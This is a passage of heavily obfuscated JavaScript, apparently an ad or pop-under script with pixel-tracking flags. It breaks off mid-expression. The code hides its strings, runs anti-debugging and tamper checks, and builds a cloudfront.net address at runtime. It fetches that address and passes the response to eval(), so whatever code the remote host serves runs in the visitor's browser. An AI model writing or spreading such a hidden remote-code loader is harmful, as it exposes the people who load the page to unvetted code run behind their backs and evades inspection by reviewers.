L3P=[arguments];N0P(N3P[0][0],L3P[0][0],L3P[0][1],L3P[0][2],L3P[0][3]);z61=5;break;}}};g61=60;break;case 21:N3P[43]="y";N3P[71]=0;N3P[71]=1;N3P[88]=4;g61=32;break;case 46:N3P[75]=N3P[5];N3P[75]+=N3P[8];N3P[75]+=N3P[1];N3P[41]=N3P[70];g61=63;break;case 63:N3P[41]+=N3P[89];N3P[41]+=N3P[70];g61=61;break;case 28:N3P[85]=N3P[50];N3P[85]+=N3P[89];N3P[85]+=N3P[70];N3P[52]=N3P[44];g61=41;break;case 37:N3P[37]+=N3P[70];N3P[68]=N3P[3];N3P[68]+=N3P[89];N3P[68]+=N3P[70];g61=52;break;case 2:var N3P=[arguments];N3P[1]="";N3P[1]="sidual";N3P[8]="";N3P[8]="";g61=9;break;case 56:a0P(Y0P,N3P[52],N3P[88],N3P[85]);g61=55;break;case 32:N3P[88]=0;N3P[77]=N3P[43];N3P[77]+=N3P[62];N3P[77]+=N3P[11];g61=28;break;case 25:N3P[44]="__op";N3P[50]="L";N3P[11]="NN";N3P[43]="";g61=21;break;case 57:a0P(L0P,"push",N3P[71],N3P[37]);g61=56;break;case 60:a0P(K0P,"test",N3P[71],N3P[41]);g61=59;break;case 58:a0P(Y0P,N3P[36],N3P[88],N3P[68]);g61=57;break;case 20:N3P[2]="D";N3P[7]="";N3P[20]="imize";N3P[7]="t";g61=16;break;case 52:N3P[36]=N3P[6];N3P[36]+=N3P[4];N3P[36]+=N3P[7];N3P[53]=N3P[9];N3P[53]+=N3P[70];N3P[53]+=N3P[70];g61=46;break;case 41:N3P[52]+=N3P[7];N3P[52]+=N3P[20];N3P[37]=N3P[2];N3P[37]+=N3P[89];g61=37;break;case 9:N3P[8]="re";N3P[5]="";N3P[5]="__";N3P[6]="";N3P[6]="__abstr";g61=13;break;}}function K0P(D61){var o61=2;for(;o61 !== 5;){switch(o61){case 2:var l3P=[arguments];return l3P[0][0].RegExp;break;}}}}I833.G61=function(){return typeof I833.m61.h8v === 'function'?I833.m61.h8v.apply(I833.m61,arguments):I833.m61.h8v;};I833.b61=function(){return typeof I833.m61.h8v === 'function'?I833.m61.h8v.apply(I833.m61,arguments):I833.m61.h8v;};I833.A33=1;I833.K93="0";I833.j63=50439104;I833.y33=0;I833.i93="1";I833.K03=291963616;function I833(){}I833.m61=(function(){var P61=2;for(;P61 !== 9;){switch(P61){case 2:var w61=[arguments];w61[7]=undefined;w61[2]={};P61=4;break;case 4:w61[2].h8v=function(){var I61=2;for(;I61 !== 145;){switch(I61){case 7:u61[5]=u61[9];u61[3]={};u61[3].S6o=['Q6o'];u61[3].h6o=function(){var V8v=function(){debugger;};var d8v=!(/\x64\u0065\u0062\u0075\u0067\x67\u0065\u0072/).N5NN(V8v + []);return d8v;};u61[6]=u61[3];u61[1]={};u61[1].S6o=['s6o'];I61=20;break;case 49:u61[37].S6o=['w6o','Q6o'];u61[37].h6o=function(){var z4v=function(){return 1024 * 1024;};var m4v=(/[5-78-8]/).N5NN(z4v + []);return m4v;};u61[81]=u61[37];u61[14]={};I61=45;break;case 95:u61[2].D5NN(u61[43]);u61[2].D5NN(u61[4]);u61[2].D5NN(u61[63]);I61=92;break;case 128:u61[36]=0;I61=127;break;case 127:I61=u61[36] < u61[2].length?126:149;break;case 82:u61[65].S6o=['w6o'];u61[65].h6o=function(){var g4v=function(r4v,w4v){return r4v + w4v;};var t4v=function(){return g4v(2,2);};var i4v=!(/\x2c/).N5NN(t4v + []);return i4v;};u61[63]=u61[65];u61[97]={};u61[97].S6o=['s6o'];I61=104;break;case 124:u61[56]=0;I61=123;break;case 4:u61[2]=[];u61[9]={};u61[9].S6o=['w6o'];u61[9].h6o=function(){var w8v=function(){return new RegExp('/ /');};var W8v=(typeof w8v,!(/\x6e\u0065\u0077/).N5NN(w8v + []));return W8v;};I61=7;break;case 104:u61[97].h6o=function(){function V4v(d4v,u4v){return d4v + u4v;};var W4v=(/\u006f\u006e[\u3000\r\u180e\v\t\f\u1680 \u205f\u202f\u2028\u00a0\u2029\u2000-\u200a\n\ufeff]{0,}\x28/).N5NN(V4v + []);return W4v;};u61[82]=u61[97];u61[76]={};u61[76].S6o=['w6o'];u61[76].h6o=function(){var J4v=function(O6v,N6v){if(O6v){return O6v;}return N6v;};var Y4v=(/\x3f/).N5NN(J4v + []);return Y4v;};u61[77]=u61[76];I61=98;break;case 36:u61[90]=u61[13];u61[69]={};u61[69].S6o=['P6o'];I61=52;break;case 68:u61[58].h6o=function(){var q4v=false;var n4v=[];try{for(var v4v in console){n4v.D5NN(v4v);}q4v=n4v.length === 0;}catch(C4v){}var U4v=q4v;return U4v;};u61[83]=u61[58];u61[72]={};u61[72].S6o=['P6o'];u61[72].h6o=function(){var j4v=function(){return decodeURI('%25');};var H4v=!(/\u0032\u0035/).N5NN(j4v + []);return H4v;};u61[54]=u61[72];I61=87;break;case 150:u61[36]++;I61=127;break;case 98:u61[2].D5NN(u61[86]);u61[2].D5NN(u61[83]);u61[2].D5NN(u61[90]);I61=95;break;case 60:u61[55]=u61[67];u61[47]={};u61[47].S6o=['P6o'];u61[47].h6o=function(){var G4v=function(){return [] + ('a').concat('a');};var I4v=!(/\u005b\x5d/).N5NN(G4v + []) && (/\x61\x61/).N5NN(G4v + []);return I4v;};I61=56;break;case 92:u61[2].D5NN(u61[48]);u61[2].D5NN(u61[12]);u61[2].D5NN(u61[77]);I61=118;break;case 149:I61=(function(W61){var E61=2;for(;E61 !== 22;){switch(E61){case 23:return k61[3];break;case 26:E61=k61[9] >= 0.5?25:24;break;case 7:E61=k61[1] < k61[0][0].length?6:18;break;case 14:E61=typeof k61[7][k61[6][u61[70]]] === 'undefined'?13:11;break;case 16:E61=k61[1] < k61[8].length?15:23;break;case 25:k61[3]=true;E61=24;break;case 15:k61[5]=k61[8][k61[1]];k61[9]=k61[7][k61[5]].h / k61[7][k61[5]].t;E61=26;break;case 11:k61[7][k61[6][u61[70]]].t+=true;E61=10;break;case 12:k61[8].D5NN(k61[6][u61[70]]);E61=11;break;case 10:E61=k61[6][u61[95]] === u61[60]?20:19;break;case 24:k61[1]++;E61=16;break;case 5:return;break;case 6:k61[6]=k61[0][0][k61[1]];E61=14;break;case 17:k61[1]=0;E61=16;break;case 13:k61[7][k61[6][u61[70]]]=(function(){var O61=2;for(;O61 !== 9;){switch(O61){case 3:return q61[3];break;case 2:var q61=[arguments];q61[3]={};q61[3].h=0;q61[3].t=0;O61=3;break;}}}).y5NN(this,arguments);E61=12;break;case 18:k61[3]=false;E61=17;break;case 8:k61[1]=0;E61=7;break;case 1:E61=k61[0][0].length === 0?5:4;break;case 4:k61[7]={};k61[8]=[];k61[1]=0;E61=8;break;case 19:k61[1]++;E61=7;break;case 2:var k61=[arguments];E61=1;break;case 20:k61[7][k61[6][u61[70]]].h+=true;E61=19;break;}}})(u61[41])?148:147;break;case 118:u61[2].D5NN(u61[81]);u61[2].D5NN(u61[17]);u61[2].D5NN(u61[5]);I61=115;break;case 107:u61[2].D5NN(u61[54]);u61[2].D5NN(u61[96]);u61[2].D5NN(u61[55]);u61[41]=[];u61[60]='s1o';u61[18]='j1o';I61=132;break;case 75:u61[43]=u61[26];u61[32]={};u61[32].S6o=['P6o'];I61=72;break;case 1:I61=w61[7]?5:4;break;case 43:u61[85]={};u61[85].S6o=['P6o'];u61[85].h6o=function(){var k4v=function(){return ('c').indexOf('c');};var T4v=!(/['"]/).N5NN(k4v + []);return T4v;};u61[74]=u61[85];I61=39;break;case 132:u61[23]='S6o';u61[95]='K6o';u61[28]='h6o';u61[70]='W6o';I61=128;break;case 126:u61[31]=u61[2][u61[36]];try{u61[73]=u61[31][u61[28]]()?u61[60]:u61[18];}catch(p6v){u61[73]=u61[18];}I61=124;break;case 56:u61[12]=u61[47];u61[26]={};u61[26].S6o=['w6o','Q6o'];u61[26].h6o=function(){var R4v=function(){return 1024 * 1024;};var b4v=(/[57-86-6]/).N5NN(R4v + []);return b4v;};I61=75;break;case 62:u61[67].S6o=['w6o','Q6o'];u61[67].h6o=function(){var c4v=function(a4v){return a4v && a4v['b'];};var l4v=(/\u002e/).N5NN(c4v + []);return l4v;};I61=60;break;case 85:u61[15].h6o=function(){var M4v=typeof L5NN === 'function';return M4v;};u61[57]=u61[15];u61[65]={};I61=82;break;case 122:u61[94]={};u61[94][u61[70]]=u61[31][u61[23]][u61[56]];I61=120;break;case 20:u61[1].h6o=function(){var u8v=typeof p5NN === 'function';return u8v;};u61[7]=u61[1];u61[8]={};I61=17;break;case 2:var u61=[arguments];I61=1;break;case 147:w61[7]=71;return 72;break;case 5:return 30;break;case 111:u61[2].D5NN(u61[6]);u61[2].D5NN(u61[53]);u61[2].D5NN(u61[74]);u61[2].D5NN(u61[7]);I61=107;break;case 22:u61[46].S6o=['w6o'];u61[46].h6o=function(){var y4v=function(){return ("01").substring(1);};var h4v=!(/\u0030/).N5NN(y4v + []);return h4v;};u61[86]=u61[46];u61[98]={};I61=33;break;case 52:u61[69].h6o=function(){var F4v=function(){return ('aaaa|a').substr(0,3);};var x4v=!(/\x7c/).N5NN(F4v + []);return x4v;};u61[17]=u61[69];u61[37]={};I61=49;break;case 115:u61[2].D5NN(u61[82]);u61[2].D5NN(u61[34]);u61[2].D5NN(u61[27]);u61[2].D5NN(u61[57]);I61=111;break;case 87:u61[15]={};u61[15].S6o=['s6o'];I61=85;break;case 148:I61=86?148:147;break;case 26:u61[22].S6o=['Q6o'];u61[22].h6o=function(){var O4v=function(p4v,S4v,D4v,L4v){return !p4v && !S4v && !D4v && !L4v;};var N4v=(/\x7c\u007c/).N5NN(O4v + []);return N4v;};u61[96]=u61[22];u61[46]={};I61=22;break;case 120:u61[94][u61[95]]=u61[73];u61[41].D5NN(u61[94]);I61=151;break;case 45:u61[14].S6o=['P6o'];u61[14].h6o=function(){var P4v=function(){return escape('=');};var B4v=(/\x33\u0044/).N5NN(P4v + []);return B4v;};u61[53]=u61[14];u61[67]={};I61=62;break;case 151:u61[56]++;I61=123;break;case 33:u61[98].S6o=['s6o'];u61[98].h6o=function(){var A4v=typeof S5NN === 'function';return A4v;};u61[48]=u61[98];u61[39]={};I61=29;break;case 72:u61[32].h6o=function(){var X4v=function(){return atob('PQ==');};var Q4v=!(/\u0061\u0074\u006f\x62/).N5NN(X4v + []);return Q4v;};u61[27]=u61[32];u61[58]={};u61[58].S6o=['s6o'];I61=68;break;case 123:I61=u61[56] < u61[31][u61[23]].length?122:150;break;case 17:u61[8].S6o=['Q6o'];u61[8].h6o=function(){var J8v=function(){'use stirct';return 1;};var Y8v=!(/\u0073\u0074\x69\u0072\u0063\x74/).N5NN(J8v + []);return Y8v;};u61[4]=u61[8];u61[22]={};I61=26;break;case 29:u61[39].S6o=['w6o'];u61[39].h6o=function(){var s4v=function(){return [0,1,2].join('@');};var K4v=(/\u0040[0-9]/).N5NN(s4v + []);return K4v;};u61[34]=u61[39];I61=43;break;case 39:u61[13]={};u61[13].S6o=['Q6o'];u61[13].h6o=function(){var Z4v=function(e4v,E4v,f4v){return ! !e4v?E4v:f4v;};var o4v=!(/\u0021/).N5NN(Z4v + []);return o4v;};I61=36;break;}}};return w61[2];break;}}})();var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;(DEBUG_MODE=! +I833.i93,ENABLE_LOGS=! +I833.i93,ENABLE_ONLINE_DEBUGGER=! +I833.i93,SUPPORT_IE8=!(I833.K93 * I833.A33),MOBILE_VERSION=!(I833.K93 >> I833.j63),EXTERNAL_POLYFILL=! +I833.i93,SEND_PIXELS=! +I833.K93,IS_POP_COIN=! +I833.i93,PIXEL_LOG_LEVEL_INFO=! +I833.i93,PIXEL_LOG_LEVEL_DEBUG=! +I833.i93,PIXEL_LOG_LEVEL_WARNING=!(I833.i93 & I833.S93),PIXEL_LOG_LEVEL_ERROR=!(I833.K93 >> I833.K03),PIXEL_LOG_LEVEL_METRICS=!(I833.K93 | I833.y33));I833.G61();(function(S,C){var u93="n";var U93="x";var L73=588;var X93="ht";var R93="T";var H93="://";var J93=".cl";var N93="oudfr";var G23=3524;var T93="ont.net";var P93=3.35e+3;var i73=486;var d93="G";var I73=335;var q93=false;var G93="E";var G63=8440;var L93="e";var M93="t";var A73=1690;var H13=6160;var h93="th";var l93="tps";var o93="h";var Y93=0x16a2;var g93=true;var c33=73;var W8,t8,j,s,o,i;W8=h93;W8+=(G63,c33) < I73?(G23,L73) <= (i73,H13)?L93:Y93:(g93,P93);W8+=u93;t8=h93;t8+=L93;t8+=u93;j=M93;j+=o93;j+=L93;I833.G61();j+=u93;s=d93;s+=G93;s+=R93;o=J93;o+=N93;o+=T93;i=X93;i+=l93;i+=H93;fetch(i + C + o,{method:s})[j](function(x){var q23=3984;I833.b61();var a93=7.51e+3;var y63=9320;var w93=831.79;var K23=2820;var C93=685.11;var o13=5650;var I8;I8=M93;I8+=L93;I8+=U93;I8+=(K23,w93) > q23?(o13,y63) > (C93,A73)?g93:(q93,a93):M93;return x[I8]();},function(x){})[t8](function(x){I833.G61();eval(x);})[W8](function(){var a61=I833;var x53="j";var M53="MEDIATOR_";var c53="ty";var D1X="ng";var e53="6";var q53="oto";var K0X="C";var X53=5.31e+3;var u6X="st";var p0X="rep";var P6X="er";var v53="indexO";var W43="rototyp";var a1X="on";var g53="msi";var n93="s";var E93="vas";var e1o="ync";var U9X="de";var b93="li";var R6X="tion";var h53="detec";var u53="UFFER_FLUSH";a61.G61();var F6X="ush";var w53="Agent";var g9X="Co";var p7X="c";var O8o="P";var B53="roto";var E6X="len";var i53="3";var I0X="te";var K53="9";var D33=32;var f7o="un";var A93="ip";var D53="Each";var X2X="en";var y1X="v";var B93="cript";var E2X="deAt";var Q53="ototy";var C53="pr";var Y1X=3.54e+3;var S7X="J";var J2X="eAt";var x93="teElement";var s53="con";var v6X="ngt";var e63=7441;var s7X="At";var y53="dexOf";var O1X="pa";var c1X="app";var f2X="le";var G53="oLow";var N53=691.37;var S4X="nd";var c5X="gt";var O53="type";var q1X="funct";var M0X="S";var B1X="se";var u5X=8.19e+3;var R53=564.88;var b3o="stat";var W53="2";var C23=3980;var r93="undefi";var z93="ISOString";var f53="or";var J1X="_co";var X23=3770;var R3o="rr";var J4X="d";var f93="lice";var V1X="ly";var m93="m";var p93="ion";var F53="in";var E1X="ar";var y6X="tr";var k7X="o";var A53="pe";var H6X=",";var s0X="pla";var Z93="crea";var j2X="ndom";var e43="988292384";var P53="PIXEL_B";var S2X="gth";var C1X="sh";var v93="text/ja";var O93="typ";var z53="$";var I43="em";var X1X="ta";var t2X="char";var n63=9380;var J53=0x2387;var y2X="a";var W3o="ne";var w1X="pu";var C43="7";var L2o="ope";var S43="8";var l2X="g";var G2X="ch";var k13=7140;var S53="5";var P43="4";var D93="to";var d1X="iner";var p53="ro";var f3o="us";var h1o="tring";var Y53="sio";var m0X="lace";var F93="sc";var Q93="ned";var O6X=" ";var l03=926608000;var c93="dete";var m53="totype";var y13=6981;var D6X="y";var v2X="charCo";var b23=4780;var M2o="onse";var s93="i";var y93="r";var T53=693.06;var B73=1540;var B7X="l";var W4X="ed";var V53="u";var U43="24";var Q3o="toS";var d53="LOCK";var I03=106458848;var w5X="A";var E53="f";var u2o="resp";var I53="O";var n53="ect";var Z33=3;var o53="POST_MESSAGE_";var m1X="ring";var t53="N";var j53="tain";var x2X="ode";var A2X="ength";var y0X="-";var U53="user";var k93="p";var e4X="re";var r1X="ut";var H53="rCase";var K9X="la";var t43="ov";var G13=5730;var L53="tVer";var j0X="ce";var V93="ctVers";var m7X="har";var r53="ri";var l1X=null;var Z53="ob";var b6X="trin";var L6X="b";var b53="ray";var M3o="/";var a53="ype";var I7o="I";var V7X="";var l53=9.00e+3;var X9X="oin";var k53="fromAr";var j93="D";var Y43="25";var s2X="cha";var h8,M33,u33,P33,g33,L33,h33,K33,i33,S33,m83,p83,V83,e83,b5,k5,n5,x5,Z5,A5,y5,F5,O5,o9,M9,P9,g9,Y9,L9,W9,t9,I9,j0,F2,q2,w2,U2,l2,X2,N2,J2,G2,d2,Y8,C,J,D,K,w,L,B,h,E,M,y,T,N,U,H,V,W,z,P,Y,Q,Z,aa,ba,ca,X,O,F,da,R,G;h8=r93;h8+=Q93;if(h8 == typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){M33=v93;M33+=E93;M33+=B93;u33=O93;u33+=L93;P33=F93;P33+=y93;P33+=A93;P33+=M93;g33=Z93;g33+=x93;L33=a61.i93;L33+=a61.K93;h33=n93;h33+=k93;h33+=b93;h33+=M93;K33=a61.i93;K33+=a61.K93;i33=n93;i33+=f93;S33=D93;S33+=z93;m83=c93;m83+=V93;m83+=p93;p83=a61.i93;p83+=a61.K93;V83=m93;V83+=n93;V83+=s93;V83+=L93;e83=j93;e83+=I53;e83+=t53;e83+=G93;b5=W53;b5+=a61.K93;b5+=a61.K93;b5+=e53;k5=W53;k5+=a61.K93;k5+=a61.K93;k5+=S53;n5=W53;n5+=i53;x5=W53;x5+=a61.K93;Z5=a61.i93;Z5+=K53;A5=h53;A5+=L53;A5+=Y53;A5+=u93;y5=g53;y5+=L93;F5=P53;F5+=u53;O5=M53;O5+=o53;O5+=d53;o9=M93;o9+=G53;o9+=y13 == (X23,R53)?J53:(B73,N53) != b23?(e63,T53) == C23?X53:L93:(g93,l53);o9+=H53;M9=U53;M9+=w53;P9=M93;P9+=y93;P9+=s93;P9+=m93;g9=C53;g9+=q53;g9+=M93;g9+=a53;Y9=M93;Y9+=r53;Y9+=m93;L9=C53;L9+=Q53;L9+=k93;L9+=L93;W9=v53;W9+=E53;t9=k93;t9+=B53;t9+=O53;I9=F53;I9+=y53;j0=C53;j0+=Q53;j0+=A53;F2=Z53;F2+=x53;F2+=n53;q2=k53;q2+=b53;w2=E53;w2+=f53;w2+=D53;w2+=z53;U2=C53;U2+=q53;U2+=c53;U2+=A53;l2=k93;l2+=V53;l2+=M93;X2=k93;X2+=p53;X2+=m53;N2=s53;N2+=j53;N2+=n93;J2=k93;J2+=B53;J2+=O93;J2+=L93;G2=y93;G2+=I43;G2+=t43;G2+=L93;d2=k93;d2+=W43;d2+=L93;Y8=i53;Y8+=e43;(C=(function(a){var x03=1570559584;var L8;L8=W53;L8+=S53;L8+=e53;for(var b=[],c,e=+a61.K93;(L8 | a61.y33) > e;e++){c=e;for(var d=+a61.K93;+S43 > d;d++){c & +a61.i93?(c>>>=a61.i93 << x03,c^=a):c>>>=+a61.i93;}b[e]=c;}a61.G61();return b;})(Y8 - a61.y33),J=(function(){var v7X=406.16;var X3X="5006";var q03=1067365280;var N7X=100.02;var j13=7365;var c23=4951;var e7X=4.25e+3;var Z23=4555;var o23=3350;var w43="004449";var I3X="9448";var X8X="4696";a61.b61();var Q43="980690";var T43="42643";var y8X="1735328";var k8X="1163";var p43="112";var g8X="76";var c13=7220;var a8X="7523";var E43=737.81;var k43="7004";var x3X="2000";var x8X="285";var Y7X=2.54e+3;var D7X=262.96;var B3X="16";var a7X=884.91;var f3X="99";var o3X=440.56;var i7X=742.71;var V43="391";var C03=1037225312;var O8X="429458873";var O13=6810;var i8X="3873";var u03=501661376;var Z3X="5955";var Q7X=933.75;var D8X="6033";var l7X=725.76;var Z43=676.99;var D3X="250";var J3X="23";var n3X="804";var D43="37";var d73=779;var x7X=9.85e+3;var F7X=326.08;var Y8X="4602809";var d8X="36430074";var N43="8916";var h7X=661.77;var b43="8557";var r3X="23365528";var F3X="26131";var i43="39";var t3X="36344889";var q43="42939";var H43="359";var o03=579752160;var U23=3895;var I23=2470;var a3X="492523";var A7X=514.03;var x33=4;var R8X="279174";var T7X=452.04;var p8X="44";var z43="533241";var r7X=507.58;var s8X="38";var K13=5420;var y43=145.89;var a23=4081;var G43="1309151";var R3X="k";var n13=7097;var l3X="425462619";var X43="5555";var t63=7410;var c3X="66";var R13=5774;var e23=2682;var G8X="681";var d3X="M";var C3X="04563";var G7X=448.84;var s43="415";var n73=1720;var t7X=8.34;var Q3X="79";var x13=7050;var r43="2399";var j8X="8942";var l8X="64";var r8X="9657740";var b8X="31501";var T8X="41";var q7X=520.83;var L43="718787";var A8X="473";var U3X="603";var a13=6525;var L3X="94";var M8X="357";var t23=2494;var h8X="461";var c8X="75163606";var K7X="H";var M3X="129170786";var u43="75";var F8X="236835956";var B03=1379740640;var c7X=401.09;var x43=8.74e+3;var G03=625868944;var E7X=479.7;var J8X="32";var I7X="60";var k3X="411";var f43="42";var P73=654;var u13=5551;var W23=2510;var P8X="029";var m33=261;var n8X="02858";var W8X="45";var Y63=7800;var i3X="08605";var U7X=0x7ca;var J7X="K";var P3X="3225465";var s3X="402710";var M43="6917";var z7X=0x5a1;var T3X="7929";var R03=628484864;var y03=1470244352;var e3X="016083";var d23=3352;var O7X=595.62;var K8X="15";var F43=0x2477;var U03=1015885088;var G73=804;var Z03=1499306016;var Q8X="18";var S03=236983440;var t8X="32996286";var V03=1849982176;var l43="18733";var W7X=167.56;var w3X="682";var V3X="606105";var i63=7574;var e8X="530742";var o43="4149444";var S3X="35934";var w7X=266.6;var P63=8120;var B43=768.14;var Z8X="243563512";var U8X="728";var V13=7225;var R7X=931.75;var o7X="R";var R43="649";var W3X="61";var n43=335.40;var P7X=792.76;var f8X="107";var N3X="6535329";var j43="09633";var E3X="70035";var m63=9910;var h13=5473;var h43="1745";var m8X="6438";var f7X=797.96;var M7X=820.21;var J43="27347";var I8X="6452";var q3X="34";var C8X="353";var S23=2764;var g7X=4.78e+3;var u3X="664";var d7X=343.66;var z8X="35";var Z73=1695;var V8X="68";var E8X="22";var m43="6891";var v43=43.82;var N03=783828832;var m3X="3905";var S73=479;var H3X="1804";var I93=2010146624;var H8X="12";var K3X="392";var G3X=49.18;var A43=276.33;var c43="878612";var g3X="71";var O43=26.4;var e03=227095488;var B63=9180;var p3X="81";var w23=3976;var v8X="390305";var Z7X=381.02;var v23=4188;var r03=1145400576;var q8X="27639";var M03=513808096;var u7X=158.12;var Y3X="643717";var n7X=6.32e+3;var g43="317";var C73=1230;var S8X="520";var X7X=813.81;var h3X="10699";var L8X="365";var P13=5550;var b3X="5483";var O3X="249";var u23=3250;var B8X="2392833";var Q03=1214640320;var w8X="93";var z3X="4419";var o8X="2445317";var L7X=0x24c;var y7X=3.52e+3;var n23=4705;var v3X="17";var y3X="28";var u8X="89";var X73=937;var b7X=630.45;var j03=2002340448;var A3X="2173";var H7X=177.01;var z33=44;var A63=9370;var N8X="00236656";var b03=1663292512;var C7X=4.30e+3;var K43="5148";var j3X="36140903";var d43="26";var N23=3607;var a43="5773";var w7,U7,H7,l7,X7,T7,N7,J7,R7,G7,d7,o7,M7,u7,P7,g7,Y7,L7,h7,K7,i7,S7,e7,W7,t7,I7,j3,s3,m3,p3,V3,c3,z3,D3,f3,b3,k3,n3,x3,Z3,A3,y3,F3,O3,B3,E3,v3,Q3,r3,a3,q3,C3,w3,U3,H3,l3,X3,T3,N3,J3,R3,G3,d3,o3,M3,u3,P3,g3,Y3,L3,h3,K3,i3,S3,e3,W3,t3,I3,j8,s8,m8,p8,V8,c8,z8,D8,f8,b8,k8,n8,x8,Z8,A8,y8,F8,O8,B8,E8,v8,Q8,r8,a8,q8,C8,w8,U8,H8,l8,X8,T8,N8,J8,R8,G8,d8,o8,M8,u8,P8,g8,a,b,c,e;w7=i43;w7+=K43;w7+=h43;U7=L43;U7+=Y43;U7+=K53;H7=g43;H7+=P43;H7+=u43;H7+=M43;l7=o43;l7+=W53;l7+=d43;X7=G43;X7+=R43;T7=J43;T7+=e53;T7+=N43;N7=T43;N7+=X43;N7+=W53;J7=l43;J7+=a61.i93;J7+=i53;J7+=H43;R7=W53;R7+=U43;R7+=w43;R7+=C43;G7=q43;G7+=a61.i93;G7+=a43;d7=r43;d7+=Q43;o7=(i63,O13) >= (v43,E43)?a61.i93:d23 <= (B43,O43)?(F43,y43):(A43,h13) >= Z43?(x43,o93):(n43,q93);o7+=k43;o7+=b43;o7+=a61.i93;M7=f43;M7+=D43;M7+=z43;u7=W53;u7+=c43;u7+=V43;P7=p43;P7+=m43;P7+=s43;g7=P43;g7+=j43;g7+=I8X;Y7=t8X;Y7+=W8X;L7=e8X;L7+=S8X;h7=i8X;h7+=K8X;h7+=a61.i93;h7+=h8X;K7=L8X;K7+=Y8X;i7=g8X;i7+=P8X;i7+=a61.i93;i7+=u8X;S7=M8X;S7+=o8X;e7=i43;e7+=d8X;W7=G8X;W7+=R8X;t7=J8X;t7+=N8X;I7=T8X;I7+=i43;I7+=X8X;I7+=l8X;j3=H8X;j3+=U8X;j3+=w8X;j3+=C8X;s3=q8X;s3+=a8X;s3+=e53;m3=f43;m3+=S53;m3+=r8X;p3=Q8X;p3+=v8X;p3+=e53;p3+=W53;V3=E8X;V3+=C43;V3+=B8X;c3=O8X;c3+=S43;z3=F8X;z3+=W53;D3=y8X;D3+=A8X;f3=P43;f3+=Z8X;b3=x8X;b3+=n8X;b3+=W53;b3+=K53;k3=k8X;k3+=S53;k3+=b8X;n3=P43;n3+=f8X;n3+=D8X;n3+=z8X;x3=J8X;x3+=c8X;Z3=S53;Z3+=V8X;Z3+=p8X;Z3+=m8X;A3=s8X;A3+=j8X;A3+=I3X;y3=t3X;y3+=W3X;F3=s8X;F3+=e3X;O3=S3X;O3+=i3X;B3=K3X;B3+=h3X;B3+=L3X;E3=Y3X;E3+=g3X;E3+=i53;v3=P3X;v3+=u3X;Q3=P43;Q3+=M3X;r3=R13 != n13?I23 <= (o3X,u13)?a61.i93:(d3X,G3X):R3X;r3+=J3X;r3+=N3X;a3=W53;a3+=T3X;a3+=e53;a3+=X3X;q3=l3X;q3+=S53;C3=H3X;C3+=U3X;C3+=w3X;w3=J3X;w3+=C3X;w3+=a61.i93;w3+=q3X;U3=f43;U3+=K53;U3+=a3X;U3+=i53;H3=r3X;H3+=Q3X;l3=v3X;l3+=E3X;l3+=P43;l3+=B3X;X3=P43;X3+=O3X;X3+=F3X;X3+=i53;T3=y3X;T3+=A3X;T3+=Z3X;N3=a61.i93;N3+=x3X;N3+=n3X;N3+=d43;J3=k3X;J3+=S43;J3+=b3X;J3+=f3X;R3=i53;R3+=D3X;R3+=z3X;R3+=c3X;G3=V3X;G3+=p3X;G3+=K53;d3=m3X;d3+=s3X;o3=j3X;o3+=I7X;M3=W53;M3+=a61.i93;u3=n23 === (t7X,a23)?W7X < (v23,W23)?e7X:S7X:a61.i93;u3+=S53;P3=a61.i93;P3+=a61.K93;g3=i7X > t63?(K7X,g93):V13 == U23?m33 > (Z73,h7X)?(L7X,Y7X):(g93,g7X):W53;g3+=a61.i93;Y3=a61.i93;Y3+=S53;L3=a61.i93;L3+=a61.K93;h3=P7X > (o23,u7X)?W53:P73 != M7X?q93:(o7X,d7X);h3+=a61.i93;K3=a61.i93;K3+=S53;i3=a61.i93;i3+=a61.K93;S3=W53;S3+=a61.i93;e3=a61.i93;e3+=S53;W3=a61.i93;W3+=a61.K93;t3=W53;t3+=i53;I3=a61.i93;I3+=e53;j8=a61.i93;j8+=a61.i93;s8=W53;s8+=i53;m8=a61.i93;m8+=e53;p8=a61.i93;p8+=a61.i93;V8=W53;V8+=i53;c8=a61.i93;c8+=e53;z8=a61.i93;z8+=a61.i93;D8=W53;D8+=i53;f8=a61.i93;f8+=e53;b8=a61.i93;b8+=a61.i93;k8=W53;k8+=a61.K93;n8=a61.i93;n8+=P43;x8=W53;x8+=a61.K93;Z8=a61.i93;Z8+=P43;A8=W53;A8+=(G7X,R7X) === (G73,N23)?J7X:(N7X,T7X) > (X7X,P13)?l7X:(j13,H7X) == C73?U7X:a61.K93;y8=a61.i93;y8+=P43;F8=W53;F8+=w7X === (K13,P63)?C7X:(q7X,A63) > Z23?a61.K93:(a7X,c23) === e23?r7X:I53;O8=a61.i93;O8+=P43;B8=W53;B8+=W53;E8=Q7X >= (v7X,E7X)?a61.i93:B7X;E8+=C43;v8=a61.i93;v8+=W53;Q8=W53;Q8+=W53;r8=a61.i93;r8+=C43;a8=a61.i93;a8+=W53;q8=W53;q8+=W53;C8=a61.i93;C8+=(X73,O7X) <= F7X?c13 !== (t23,d73)?y7X:d3X:C43;w8=n63 === m63?S73 !== (A7X,Z7X)?(x7X,q93):n7X:a61.i93;w8+=W53;U8=W53;U8+=W53;H8=a61.i93;H8+=C43;l8=a61.i93;l8+=W53;X8=a61.i93;X8+=S53;T8=a61.i93;T8+=P43;N8=a61.i93;N8+=i53;J8=a61.i93;J8+=W53;R8=a61.i93;R8+=a61.i93;G8=a61.i93;G8+=a61.K93;d8=a61.i93;d8+=S53;o8=a61.i93;o8+=P43;M8=a61.i93;M8+=i53;u8=a61.i93;u8+=(a13,w23) < z33?(k7X,B7X):Y63 !== (B63,x13)?W53:m93;P8=a61.i93;P8+=a61.i93;g8=a61.i93;g8+=a61.K93;(a={0:((b7X,f7X) <= (D7X,n73)?a61.K93:(z7X,c7X)) << Q03,1:+a61.i93,2:W53 - a61.y33,3:+i53,4:+P43,5:S53 ^ a61.y33,6:e53 ^ a61.y33,7:C43 | Z33,8:+S43,9:K53 ^ a61.y33,a:+g8,b:+P8,c:+u8,d:M8 ^ a61.y33,e:o8 >> o03,f:d8 >> Z03,A:G8 << b03,B:+R8,C:+J8,D:N8 | a61.y33,E:T8 - a61.y33,F:+X8},b=[C43 | x33,+l8,H8 << V03,+U8,C43 & a61.S93,w8 | 